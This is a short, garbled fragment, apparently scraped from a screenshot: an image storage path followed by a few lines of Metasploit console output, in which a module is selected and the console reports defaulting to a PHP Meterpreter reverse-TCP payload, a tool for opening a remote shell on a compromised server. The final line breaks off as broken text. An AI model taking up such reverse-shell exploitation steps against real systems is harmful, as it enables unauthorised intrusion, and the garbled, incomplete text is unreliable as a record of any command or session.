 msf$ > use 3 
No payload configured, defaulting to php/meterpreter/reverse_tcp 
ms f 6 exploit( 